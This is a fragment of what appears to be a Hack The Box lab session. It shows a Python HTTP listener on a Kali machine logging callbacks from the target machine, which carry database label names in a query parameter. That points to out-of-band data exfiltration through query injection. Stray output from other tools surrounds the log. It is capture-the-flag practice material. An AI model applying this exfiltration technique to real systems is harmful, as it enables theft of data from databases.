 22 KeyError: 'na
23
24
┌──(kali㉿kali)-[~/HTB_Chyper]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.57 - - [03/Mar/2025 04:17:09] "GET /?l=USER HTTP/1.1" 200 -
10.10.11.57 - - [03/Mar/2025 04:17:10] "GET /?l=HASH HTTP/1.1" 200 -
10.10.11.57 - - [03/Mar/2025 04:17:11] "GET /?l=DNS_NAME HTTP/1.1" 200 -
10.10.11.57 - - [03/Mar/2025 04:17:11] "GET /?l=SHA1 HTTP/1.1" 200 -
10.10.11.57 - - [03/Mar/2025 04:17:12] "GET /?l=SCAN HTTP/1.1" 200 -
10.10.11.57 - - [03/Mar/2025 04:17:13] "GET /?l=ORG_STUB HTTP/1.1" 200 -
10.10.11.57 - - [03/Mar/2025 04:17:13] "GET /?l=IP_ADDRESS HTTP/1.1" 200 -
Event log (2) All issues